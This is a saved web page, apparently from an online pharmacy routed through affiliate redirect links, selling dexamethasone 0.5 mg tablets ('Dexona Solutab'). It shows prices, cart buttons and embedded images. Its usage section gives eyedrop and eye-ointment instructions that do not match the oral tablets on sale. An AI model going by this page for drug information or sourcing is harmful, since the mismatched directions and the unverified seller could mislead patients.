href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F12%2FBlood%2BPressure%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">Blood Pressure<\/a><\/li><li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F13%2FCholesterol%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">Cholesterol<\/a><\/li><li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F14%2FErectile%2BDysfunction%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">Erectile Dysfunction<\/a><\/li><li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F15%2FEye%2BCare%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">Eye Care<\/a><\/li><li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F16%2FGastrointestinal%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">Gastrointestinal<\/a><\/li><li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F17%2FGeneral%2BHealth%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">General Health<\/a><\/li><li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F18%2FHealthy%2BBones%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">Healthy Bones<\/a><\/li><li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F24%2FHepatitis%2BB%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">Hepatitis B<\/a><\/li><li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F19%2FMen%2560s%2BHealth%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">Men`s Health<\/a><\/li><li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F20%2FPain%2BRelief%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">Pain Relief<\/a><\/li><li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F30%2FPremature%2BEjaculation%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">Premature Ejaculation<\/a><\/li><li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F21%2FSkin%2BCare%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">Skin Care<\/a><\/li><li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F31%2FSleeping%2BAid%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">Sleeping Aid<\/a><\/li><li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F32%2FVitamins%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">Vitamins<\/a><\/li><li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F22%2FWeight%2BLoss%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">Weight Loss<\/a><\/li><li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F23%2FWomen%2527s%2BHealth%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">Women's Health<\/a><\/li>\r\n<\/ul>\r\n<\/div>\r\n<!--\n            <a href=\"#\" class=\"banner banner-01\">\r\n<p>Over 150 items with<br \/><b>50% off<\/b><br \/><span>See more details<\/span><\/p>\r\n<\/a>\r\n<a href=\"#\" class=\"banner banner-02\">\r\n<p>On orders over $399<br \/><b>Free Shipping<\/b><br \/><span>See more details<\/span><\/p>\r\n<\/a>-->\r\n<\/div>\r\n<div id=\"rSide\">\r\n<div id=\"content\">\r\n<div class=\"caption\"><span>Dexona Solutab<\/span><\/div>\r\n<div class=\"product\">\r\n<div class=\"brand\">Brand product!<\/div>\r\n<div class=\"picture\">\r\n<img data-savepage-src=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fimages%2Fnoimage.gif%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\" src=\"data:image\/gif;base64,R0lGODlhUABSAMQAAP\/\/\/+Xl5fz8\/PDw8PX19fj4+P39\/fr6+vf39\/Hx8efn5+np6erq6u7u7vPz8\/n5+ezs7Obm5v7+\/vb29vv7++\/v7\/Ly8u3t7ejo6Ovr6\/T09AAAAAAAAAAAAAAAAAAAACH5BAAAAAAALAAAAABQAFIAAAX\/ICCOZGmeaKqubOu+cCzPdG3feK7vfO\/\/wKBwSCwaj8ikkiU5PAqTSeFgWOIeFggmwO12FRBLQWJ9HRIKr3rNjTQKZRUiw67XF5N46cGw++8IegYVf4V1FwJWD1uGjWoKgUkaEY6VaglICZabXg1kRIScogEXn0Gao6MXQhqprpg\/B5SuqZE8Eoy0owqJPKG6qas7B8C6tjh0hgMiBmlcywJeEAQjBQOOCzoPjssiDl3Q4CcEjnk4ENwkC88A0QHZAAd9kCINjfA27o3LBYnkAeECwFrXpQoCR3BsWKjErxu6gIGIeaFmwFGFGwT3tQtwAEABgBsDwPnoBZajCKZk\/+jTGA1CvYAjL4molHDGv3Tu4AhoEDKiGoqVLNT4xZILAxHU3A30YrBShhp9GIYMQE2EuwVV5AWgBwCdIwU1ZuHsgk9ftxI3HVWRUdFSQC6wVk6rZm\/[base64]\" alt=\"\">\r\n<\/div>\r\n<div class=\"description\">\r\n<p class=\"title\">Dexona Solutab <\/p>\r\n<p><\/p>\r\n<p><b>Manufactured by: <\/b>Zydus Cadila<\/p>\r\n<ul class=\"ing_list\">\r\n<li>Active Ingredient:<\/li>\r\n<li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2FDexamethasone%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">Dexamethasone<\/a><\/li>\r\n<\/ul>\r\n<style>\n\t\t\t.ing_list li a:after{content:\", \";white-space: pre;}\n\t\t\t.ing_list li:last-child a:after{content:\"\";}\n\t\t<\/style>\r\n<\/div>\r\n<\/div>\r\n<div class=\"table-wrapper\">\r\n<div class=\"caption\">Dexona Solutab 100 tabs \/ pack 0.5 mg<\/div>\r\n<table id=\"table-product\">\r\n<thead>\r\n<tr>\r\n<th>Package<\/th>\r\n<th align=\"left\">Price<\/th>\r\n<!--<th align=\"left\">Per Pill<\/th>-->\r\n<th align=\"left\">price p. pack<\/th>\r\n<th>Order<\/th>\r\n<\/tr>\r\n<\/thead>\r\n<tbody>\r\n<tr>\r\n<td>100 tabs \/ pack 0.5 mg x 2 packs<\/td>\r\n<td align=\"left\">$33.74<\/td>\r\n<td align=\"left\"><b>$16.87<\/b><\/td>\r\n<td>\r\n<a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fcustom_cart%2F4844%2F1%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\" class=\"btn add_to_cart\" data-id=\"4844\" data-pid=\"629\" data-price=\"33.74\">Add to Cart<\/a>\r\n<\/td>\r\n<\/tr>\r\n<tr>\r\n<td>100 tabs \/ pack 0.5 mg x 3 packs<\/td>\r\n<td align=\"left\">$41.91<\/td>\r\n<td align=\"left\"><b>$13.97<\/b><\/td>\r\n<td>\r\n<a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fcustom_cart%2F4845%2F1%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\" class=\"btn add_to_cart\" data-id=\"4845\" data-pid=\"629\" data-price=\"41.91\">Add to Cart<\/a>\r\n<\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>\r\n<\/div>\r\n<style>\t\n@media screen and (max-width: 724px) {\n    table#table-product td:nth-of-type(3):before { content: 'Per pack'!important; }\n}\n<\/style>\r\n<h2>Why is this medication prescribed?<\/h2><span class=\"icon icon-section-action\">\r\n<\/span>\r\n<p>Dexamethasone reduces the irritation, redness, burning, and swelling of eye caused by chemicals, heat, radiation, infection, allergy, or foreign bodies in the eye. It is sometimes used after eye surgery.<\/p><h2>How should this medicine be used?<\/h2><span class=\"icon icon-section-action\">\r\n<\/span>\r\n<p>Dexamethasone comes as eyedrops and eye ointment. Follow the directions on your prescription label carefully, and ask your doctor or pharmacist to explain any part you do not understand. Use dexamethasone exactly as directed. Do not use more or less of it or use it more often than prescribed by your doctor.<\/p><p>If you are using the suspension form of dexamethasone eyedrops (Maxidex), shake the bottle well before each dose. It is not necessary to shake dexamethasone eyedrop solution.<\/p><h3>To use the eyedrops, follow these instructions:\n\n<\/h3><ol><li>Wash your hands thoroughly with soap and water.<\/li><li>Check the dropper tip to make sure that it is not chipped or cracked.<\/li><li>Avoid touching the dropper tip against your eye or anything else; eyedrops and dropper must be kept clean.<\/li><li>While tilting your head back, pull down the lower lid of your eye with your index finger to form a pocket.<\/li><li>Hold the dropper (tip down) with the other hand, as close to the eye as possible without touching it.<\/li><li>Brace the remaining fingers of that hand against your face.<\/li><li>While looking up, gently squeeze the dropper so that a single drop falls into the pocket made by the lower eyelid. Remove your index finger from the lower eyelid.<\/li><li>Close your eye for 2 to 3 minutes and tip your head down as though looking at the floor. Try not to blink or squeeze your eyelids.<\/li><li>Place a finger on the tear duct and apply gentle pressure.<\/li><li>Wipe any excess liquid from your face with a tissue.<\/li><li>If you are to use more than one drop in the same eye, wait at least 5 minutes before instilling the next drop.<\/li><li>Replace and tighten the cap on the dropper bottle. Do not wipe or rinse the dropper tip.<\/li><li>Wash your hands to remove any medication.<\/li><\/ol><h3>To use the eye ointment, follow these instructions:\n\n<\/h3><ol><li>Wash your hands thoroughly with soap and water.<\/li><li>Use a mirror or have someone else apply the ointment.<\/li><li>Avoid touching the tip of the tube against your eye or anything else. The ointment must be kept clean.<\/li><li>Tilt your head forward slightly.<\/li><li>Holding the tube between your thumb and index finger, place the tube as near as possible to your eyelid without touching it.<\/li><li>Brace the remaining fingers of that hand against your cheek or nose.<\/li><li>With the index finger of your other hand, pull the lower lid of your eye down to form a pocket.<\/li><li>Place a small amount of ointment into the pocket made by the lower lid and the eye. A 1\/2-inch (1.25-centimeter) strip of ointment usually is enough unless otherwise directed by your doctor.<\/li><li>Gently close your eyes and keep them closed for 1 to 2 minutes to allow the medication to be absorbed.<\/li><li>Replace and tighten the cap right away.<\/li><li>Wipe off any excess ointment from your eyelids and lashes with a clean tissue. Wash your hands again.<\/li><\/ol>\r\n<\/div>\r\n<\/div>\r\n<div class=\"clear\"><!--\/\/--><\/div>\r\n<div id=\"bSide\">\r\n<div class=\"caption\">\r\n<span>Certificates <\/span>\r\n<\/div>\r\n<div class=\"brands\">\r\n<img data-savepage-src=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fbg-logos-inner1.jpg%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\" src=\"data:image\/jpeg;base64,\/9j\/4AAQSkZJRgABAgAAZABkAAD\/7AARRHVja3kAAQAEAAAAUAAA\/+4ADkFkb2JlAGTAAAAAAf\/bAIQAAgICAgICAgICAgMCAgIDBAMCAgMEBQQEBAQEBQYFBQUFBQUGBgcHCAcHBgkJCgoJCQwMDAwMDAwMDAwMDAwMDAEDAwMFBAUJBgYJDQsJCw0PDg4ODg8PDAwMDAwPDwwMDAwMDA8MDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwM\/8AAEQgAMABqAwERAAIRAQMRAf\/[base64]\/9oADAMBAAIRAxEAPwB\/mgJoCaAmgJoCaAmgJoCaAmgJoCaAmgJoBZv5RMkXXi3D2MrltS8JezDjkmJbzkhDul2yysf2HSi6KnYEDHIOwBEvnQPHQAptHlfD5z\/IliCKxFkmel8WjYMoncVtqA\/j49aVboP1iqqMnJUgUOBRTHftHwDr00BVMqZ5yrG8pkM+Rd\/yjXjnjfL0ZhK4rJRcLFjHB1Y9QspJrplHsqdh04EtdomAxC9fSGgCrnmcvbkDzgtzicyyHc+M8X2hZZ7svRxaTwY6RlXq9BRTO6IAnKkQp0gAodK769dolAoecmHJ\/[base64]\/[base64]\/Fi6l+OE5DXFfs445CTh3s+9MlcLv9pqXCs7O4TVUZiiBRqntIZUSbtwiYPLQBjunjLyOiMhYW5L4ydWW4zvbthNrJzBas8u7LCzHaSKmLts7QT7pTAbrQSB0KT4CBgPIu\/[base64]\/sq7IFousuqV24ZoouPbprIBRMDpjsP3APTr0rTQFvwniTMGGeIN44hyjKRs+6sZlLtrJm4pwoqZaCKBnDZNwVRNMSHSqYgFDcAEApajTWhqsXLK3UvwfwZz9VVcndp+EvcmZ0wZh99mSCu+Wj59oydW+37cVEAYorLvTE3pAuUabETU27\/j\/[base64]\/5x03CyxTqFTUNUREd1Dn8TD8tetHvO9l+emEm8d4ykue3Xixo1Q\/[base64]\/uGVrpN5BdOKROiIumcf2SnAtRaJkMcNtB618dAdN0zkpC\/uKc5lm1HyjMlz4ze3DDvW5xKs2VWilFy7ThQQOkeodKUENAc2HGaQ5SclJK7I1lzBc43\/abZo4Wd3dc71ok6B2odMCoCBzbhIBBE38NAMmkrC5C8fOEvJ27Lv5IlyrLS6ES5sS87cmnr00eDZ2VF0VJ0sBNgnMcAEExHwGohoBffG8M\/cgLfuKekueaWIDQEgmwTi7tud03cOwUSBXvIlFwURIFdoj8dAPX4UYnyDYeMrpSyRnVpyHZ3nIe5gLpZvXEg1KyIj7dZBNZc5wEBUKau0aV15eOD2UPlELskJG+OKGepD7Gqp7m2Hx0QYOREiE3BODAoRJYaiFFUwKYp\/0KhXyENQDmuaRnJL7X74v+mUUpXulNWko425f6g9ntjsfgbTy3zwtZ3A2\/bWDlj3BkS+Y33RaJ1PAlPQhiOUzdPdFMIgCfUC03m9NN0ozWqQjb5oPBqtdxb8NYsXlH0nzVjzduJlCDjm1iIvpybfGm70l9681NKHFU5DKjuOmmc1TGER+s3iYflqEX71zOTUY41eHjvOdevyuTUV3s3TwttZyEdeWQ5JIxHU+6LHs1BqAGTQ\/[base64]\/T8s5\/8Aah7nBJt90EoNA\/73c9z3O37UAGnbrs0Axb8d2ZP3twL5AYukHQKy2HoK4CM0TmDcEPMMHbpuPh4FXK4LXrQKfLQC9\/[base64]\/iH6tczU9OjnLdNk19L7byPdR9P29Xscr+WccYy\/jwfbETxjzt2lesu+fxv22bSjnDN4KpNixBA5NxDV+kwbaD8vlqA37V20\/SnVNPYVjoNrNZLOSy16q5Yy+V76rFb6mhccWRc+YLwjoVimoRNwcFF3FKptGwD63SvhQAD6A8REQD4almiaP6P7rm37eHmWtpuScf2XFR9y3eY6+1bai7OtyHtiFQBvGQjYjZsTzECh6jmHzMcwiYw\/EdSVnZLFX5D4V0B40\/b8FdMS+t+5YdlPwcmmKMjDyKCblquQf0qJKAYpg\/[base64]\/RTxL\/8Anqx\/\/FI\/5aALeO8S40xHHyETjKx4ixo2UcA6kWUO2I2TWWKQCAocpegm2hSugCL5f410BkTNfFC2MnTze7YNdvbNznVAJdwZAVUHaQj6jmIQSiCoUAQEagNOoeesU7Fu5JSlFNrv7zBLLWpXY3ZRTlHBPxDbi\/FVs4qgCw0CiKzpfaeXmlgD3DtUA+s4h4FD9JQ6FDWUzhPDQE0B\/9k=\" alt=\"\">\r\n<img data-savepage-src=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fbg-logos-inner2.jpg%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\" src=\"data:image\/jpeg;base64,\/9j\/4AAQSkZJRgABAgAAZABkAAD\/7AARRHVja3kAAQAEAAAAUAAA\/+4ADkFkb2JlAGTAAAAAAf\/bAIQAAgICAgICAgICAgMCAgIDBAMCAgMEBQQEBAQEBQYFBQUFBQUGBgcHCAcHBgkJCgoJCQwMDAwMDAwMDAwMDAwMDAEDAwMFBAUJBgYJDQsJCw0PDg4ODg8PDAwMDAwPDwwMDAwMDA8MDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwM\/8AAEQgAMADgAwERAAIRAQMRAf\/[base64]\/DB4VJigtJTFRZCcpKisiND8f\/aAAwDAQACEQMRAD8A7+aKKxMcpA3MYCh8R0UUQHKIbgYBD4gO+iisu4vxDRRQ7i\/ENFFEJi+4hooodxfYQ\/booou8odN\/+OkvRR94aWih3F9fQPjooou8vv8As0l6KAGD20tFH3FD30l6KHcX46Wih3F+OiigByiIhv6aKKHcHx0Ul6HcHx0l6Wh3F+OloodwfH09tFFF3htpL0UfcX46Wih3F+OiiiE5Q99Jeij7g\/RpaKMBA3UNFFHoooaKKIRANFqKRpphETDFaNmkUXLByGyrdY3aBgL19hAen2adG7K115\/l3UxwrCxqs9r4l4VtBlVUnljqjpTf\/EQFmkWmxh\/eBMXB0\/X27dbUO\/5cXPSw7GRfurOk2uBzfivsNVptP8vqSU8qtG5M2+PMO4ospt4q8S39gFVBdA+36h1uwer14edixn\/KLfmNZkmxE8Umb3\/dVarVwq5cQJlDQl9\/jVuTcSjH2h01WEoe3ieKJhuPwA2tyH1PtcnxxafagI+oVnS7Nmrye\/736arTdaRyYxy2Ve3aPyJX45IdlJdV2\/UZh+lyiqomAfaJg1tYmXtuUbRGNj2WF\/das2XHzYeLh7dvE\/XUVJXy6KiAJX+xKCAb9pZh2P7dlf6taRw4h\/5j\/SPuqn8xIeTk\/Sa68\/yymM\/I13J12np2VmSvJRrDxf5g8XdFIRokKqwkBY5gLuZUAEQ15x678tZYo0UCyk8BbrXX+mdbI7k34gfl76kbnFLy8vM8eMRwEu8in2RLu3NInYuFG6osmokIp3GSMUe3ZYwiA9OmqPpeNFjyMhwDojNri\/GrO8yEtFCpN3bjbsrPnXLy7qPwfiStSTuMk8k3hk2UOxXUQX+kbCUhi96ZgN2iZYoj19tL6TjQNPkSAEJGefK55Ub3Ix8uFCQXYe4VULP13vkdyIveWKtNySVI45z1RgZaITdr\/THIqAgsKiQG7DgIgJT7h17y66PZ8SF9vjxpFXXOsjA24gDlbu+6srcMiRckyox0xlQR28xVlZbIa0vyhy\/fW067\/g3COIiPGjZJdQGh30o3+pTOdIDAmJ+w5thENwENYUeGF26GIr45Zudhey8PdWi2QWypGDHSkf1kUg4ExRGXnh5E2\/K9ktYnM6nb0o7YTrxiuYvaqRMqixFO4xATS3KXfYBH7dS7rntj7qUx1XgFTioNGHAJMINISSLtzP5dKR+HOEoC2YlhM85AstxdysfMvpuGbGsD4jIGESrugRdv5O1QoikYTb\/eDU3qXc3x8o4kKoBpCnwi925299RbPhhofOcsTckcTyqv2HJzEuQG1rtmbLDll1ZbVa37iDQq5p0zBNiuqHiL5GRTI7+Q5um\/ygAa19zhysXy4sVItKIAdQTVcDjfVxrPw5YJgzzM92Y2sTyvVg7tj2MtnJrDfGqEsVqY49x\/[base64]\/ubj29wCA9RLqH0isLpMqqDk28GoXHsA+2n740qMjEnyv8WnmKlOnceMDWfFbl3Ub1cpyjWtZrPnn07Q\/O4N+XpqFKmVcx\/IkUvkN5E+nzB8wdNZ+RvObHkDzEQOvhtoHU9n5+yrcOFjvDqRmKnje5qoXGHFtFuWMsg5xyfdbmhU6lZJBatmLY36SKURF9qhQWAFPxhMPyjv1N6e+uj37cJocmPEx401Mqg+AX1N2HoKydsx43ieaRmKhj1\/wikmvW7J77PGAORtvnZOKrmdri\/ja9TDLqkaMoNJIrNgJ0e7sEViq+TcQ9fm9R1LNj4y4WThRqC0KAs1hcvcsePYOVRJNL8zFkM3hkJAW\/C3IU988YTr7DknhTGVUtd2RVyhIv5rIImsj5QQjwOKhyoE8gAhv2KbCX21U2jc3bb5p5Ej\/wCsAJ4F+L3celWM7EUZccSlvEST4jyrw5WVes4YSwthyr2a5t4K4W5ay3Z2SUkJKYFi2STamTQOUxlhASmMJSF\/eAR0vp+eXNabKdELImlRpAS7dvS9JuqrjeXCjNpZrtxJNql7EmP8WTyN1tuAJPJA5BqMM8Srg3h1MJxpZGQarJtT\/[base64]\/w0ya9T9DYa\/KtKwBLN2dgrifUeQTkKgPIdp7651\/mcruG8xJD\/AJ5x9nt5Pt99dqsafqr7hXO+a9uvvNdOuFmBML57x1OPLqWxO7pV5c7OXVbT0g3Io2XJ5mioJprAUu4d5B+0uuB9T7tlbbkKsejQwuPCp4gnu9ldPsuFBlxktq1A9p7BVxz8COOyRTKHa2hMpA7jnNZpMoFAPURHz+2ua\/uzOPVOP7A+6tj+h437X+o1ANgg6BiCxO4jGeb6tUDrAZomznrTM3A7hBUnYsm6r24thEeoABjG29Q6604Z58tAciAsL8CqLEf9dr1UdIsZrRSAXBBuxf8A21EnIKuR8ViLI726MaRPHboV0+K73WauWsOhlpNU6qzTsIYRWIVomKh\/cu4APXWnss3m5cXkl1+LWrvrGgdb+3kO6qWfDogcvpPLSyjQbn9Aq+XBWpBU+M9E7yeNxZfqp50XbYf8asbx\/tTIQdcr6syfP3CQryFh28q2tigMWIg7ePvrR5HYGyNeskYrzHimyQzC54uBwm2g7AVQWTki4juYDJFMJTCBjFHcPTYQEBDq7Zd1gx4JcbIViktuK2uLUm44MssqTREBl7b2NJFUwJlm55kq2bOQdorq7qgN1CUShVYq\/wBC2cK7gLhddyAGMYO7cNgHr29digGpMjdsbHxWxcNG8Z8Tt8RHYKIsGaSdZsgjw3sByv2150ni1MJ4r5FVC\/y8Y\/smd56Wlzv2RlFEG4LAH5duKhCG7kTFKYdgHb20uVvqtk48kSkLEqi3U\/rU2HbGMMkch4ub\/dUQUvhplqsYDzdQnFsrz7ImW1I1kWcFdyLZKLYkIQySihkvJ3CXvAAAohtt11qZXqbGmzoJtBEUV+HeaqY+0TRwSJcFnsPoFWrtmH7H\/tdcYOo0jGsbF\/CbeuNJJ0ook0A4JkTcKdyZDqABvnEPl9+uufxtxT+pDKmBK6tRtz7RWm+G3ynkIeOkD7\/z0cfh+w1fi0lhGqSccham9ONXm8qsY5WYOnKYkcLCYpBP2iJziA9u\/wBmmNuSzbl81IpK69VuF7dKVMRo8TylPHTb76g7EeKOYWIKfU8dwFhxYFTrqgEUUVRkDvFElXBlnBxP2EKZQ3ebYRAOu2tfdNw2nMleYiXW3ste1UsPFzceNYwUsPb7aKUwXyVh+QWSs24\/sNA8tzQSioxGfB6so1jm5UiplAqSYAQ5vFubYwhoj3bb5cCLFnWQaCSdNuJNI2FlrktNGV8XbflUo4b46zlcyBK5szNd0cj5dk2n5cwdNUvpoqHYmH5kGKRtjfNvsJhAOgj06iI5247uksK42MhSIG543LN3\/[base64]\/NgnD3H1GyQzCnxkiEjml43WWK4kylcC5+kZh4gASnMPzGUEvoX4dbv9wQnNmzSrGQi0d7WHC2o+wVX\/AKTIceOC9lvd7fUKSMlce+T2TnFAbScrjKCrmMrChL02OivzBNVq3bHKVFuKhkxAwAiUCj0DcdTYG77diCQqJS8ilWvaxuOP10zIwcuYqCU0qbjuFT2XCNnfctTZ6mZSMPVIeqBBVWHIdQz1JyqAAsqoUxAIBfxFPQ2\/UNY53SNNr+UVTqLamPd0q98k5zPPY8AtgKYOZ8HZys\/ISsZqxzN01FGlQYxdcjrGLo4EVXBX6lUyaKYgA\/i7FEDe2ru17phxYMmNOHBdgSVt0qHNwZ3yVmjIGkWF6kJs15hlp0wR5OYzVvKko0\/I100X5Y5KNKQ4uvMAh3mVMcSgTb5Q676pOdpM62Enl6Te9tV+7uqdRmiI30a79\/KoxrXG3Ltpz1Ts65st9STkqK2FGMiac0XQM8P2qFJ9Wu47DCUvkHp824bF6Bq\/[base64]\/1WMCSNPmZCCpuAvFiPZ0HfW9soykcmFbg8Ln4R95q9V0xpBxrAbHzP5KrzCJwFQcfRbw0BAh6CKRGbUxXTsPb5vX4a5HGznLCPbcYD9ojW3tueC1vS44VdWZMT3A6R7utV6nebmEcVN1objJhCKbqJ7lTtUiyJHob+neCZAF2v+k5ya2oPSmblnXnzH\/KDq+3gPorPfeseAWxox7bfkaoxlHNGV8\/TUWW92NSZVB0CFchEEit2bVd4cqJfAgmAfMYRAO4wiYfjrrcDacXbUJiQAgXa5ueAvXP5WbPmMBI1+wdONfSxTa+jU6hV6u1KBG9ciGcYkABsGzVAiW+329u468PypvNkd\/1mJ95r0qBNCKh6AfZXO2z8kONs1M3ixPML3y2IV2TcsbTco9k5UjyqMjCiY5lUnRSFLsQB9A6D6a3P7JkkKlmjDSC6jV4j9FT4v4gZWJEY4SfLQ2+BbD6SDUk2Wy8Pqpjqn5KkItRzEX9IilLiGZpFeVkjn2AUUWZF+\/vKYe0\/sA9N9ZUPpWWadoAnFD4uJAXvJrTk\/ELNSJZDNwbkNKXP+2mZVcjca5a6wVFueFLfiWYtynhqS1wReM20goYdikIqV0cCmMOwbG9xAB66sT+jykLSxskirz0te30XqKP8R9xaQRu7ITy1Ilv+Ne9wyPxZrl0n6BA4ot2SrJVFfBZ0akzkX6LJUOhklVfqSB3FHcogG\/X5fXfT8X0c80KysUjVvh1Na9LL+Im4LIY1csR+qifdWtc8icfaHEw05YeO+QW8ZJwiE4\/fCwegjGpLnOQqL5U7spUlQAoGMUR6dwaMX0iMhiiSRkg2A1nxcuIpJvxF3GJbs7Wtc\/8AWnu+GlTHty475AF48Lg651OsMIRzPu7tYG7xpEgybE7zGK5+rMUwmD7oB66izfSAxbDUjMWC6Vclrnup2P8AiHuE4J1sFA1XKJbh+7TjwDM8Y+RadnUpNDkWX8LKtivU5VZ2gZQjoFBSVSKV0fco+MfUA1DvHphtsKiVR4r8ie69OwPxAz8zUY5eX7Cdf3acOOo\/jvk27ZMo9dx++B1ix+WMnpZdd0Vmq4EyhBI3OV0YTbeM3qAagzfTvykMcjjwyC44m9rVLB683Cd3RZeKc\/An8NPTIdA464tqMxebtBow9dg0yneuxdPznExxAhE0yEX7jHOYwAUoBvvqvhbMMqUQwoSx6XNSZHrXcIELvMAB+wn8NQLj64YEyTZa9BQHHrILaNsZziwtsjHP2kUCJUzKec7gzrYpBKHQduu+tXM9JLho7O8ZK8wHJa\/sqnj\/AIh7jM4VWbjyJRLf8aZrbM\/GuYXmCVnjzka3MYaQcRriYg4948amWbnEp+xRN4IddtwAfYQ+OrZ9D+XYySRKSAbM5HA1CPxI3A30liASOEafdTltGQOOlUc4\/iHeC7rIWvIsKpORlLYtna0q3bEUMQQctvqwMQ+xDG2D2DVfH9H+ekjAxhIyASWIW57D9NTTfiLuCaVLklhcAIl\/s7q047LXFN\/WsmTq2K7RDy2KGqD+202TReNpQjVwsVAqqaR3faYAMYBMAmAQ6adL6KkjeJfAVlJCsGJXhSJ+I2eyu3mEFOYKJ\/DU4SUJxrhsQf8A22VrAsaWMElP953Tz6gUHCZTpJFJ9RsKhxMUoFAepvfWXHsJlyhihbyXta5+2rbeutwWHzjL4bX+BPq8NRzE2XjjK2DDVV\/[base64]\/TcdLB6OOQZCrJpjIBbWdPHsNLL+Iu4R6Qztdunlpfh+7Ur4Hm8ZW25OVKxg2746k4BiZ0nO2hk6ZNzAsbwikkKzhQpzmARHbb03HVfM2CPBCuHjckn4W1EVE\/q\/O3OMwylgnOxVV+xb1cwptt+nTf11R5VTrMBEfT00CimveLC3qVPtNodKFSQr8S8kFFDjsAA2ROp\/WXU+NEZpkQC+pgPeaimkEaM3YCa+aTG2E8r5ucPZ6u106cK8crvZu8zCgMIdsLhQVlDHdr9pTdvf6EAR17fnbtibePLZrsAAFHFuHQD89ecQ4E+WxYCwJvc8vpqx0XB8OcECRzebA45J5CZfMatV9PtrqCwde06hzFTVABD1OY3\/b+OG8277lwiXyIz1PxW\/NWgEwMPi581h0Hw0m5A565iszL+H6A2jcO1REnhaRsAmUzsiQfdL9WchQT\/wDEmT9OpcP0fiRHXNqlY9SfD7qZkb\/O40x2Qd3OqWSkjJTkgtLzci7mpZyYTuJN+so5XMYR3H51RE39OuphiWJQqKFA6AWrEZmc3Y3NaX6h\/UHTT9NuNF6nri5U\/wCNeQ+I4IyYqIJzqcq9L8EIwouxEQ\/tELrI9Qz\/AC23zP2iw9p4CtDaofNykHff3V9F+ULSjR8c3q3KqFSLXYF+\/TMboAqIoHMmX\/mOBQ\/XrxbBxzkTpGObMB769Cy5hFEz9gJrmRx\/wZm66cZIGt1e8QNMomXQkJK\/vHTBdzOqFeODIqlbHA5Ue1VFPb5uofHYddxvW64cG5M7xFnisqcfDwA4ke2ucwcHIlxNKsAr8W4ceP6KUqxXqbjnnDVaNb3KUTVMZY3asMNDMKETQUcbF8y5VDgBBWMc65t+nzentqKeaXJ2WSaK5d5SZdI6cfqp6pHDnrG\/BVSyX5f\/AHnTm5X2SDzZlrA2GcfSTWwT9bsZbTc5lkoRdvCx7XsMc67ggmKT5SmMYN\/YvuYNVtghfAxcjKlFlddCg82LdgqTdZFypo4ozchtRI5ACmTnKRbcWcmvuR2F79BT8HkSUSTyZiv65BczxVYxjmcNQRMYwbiJjb\/[base64]\/5DxFdXYHpzujMZ+LJGqpnaJpxbZEyhCmSES\/KAn32H10\/cYpcracZmB1iRlNwb+I99MxJEhzpVFtJUHh+yKW\/wCX9MVpljW53exWaKjrBk+5yEmq1dvUEVxSKc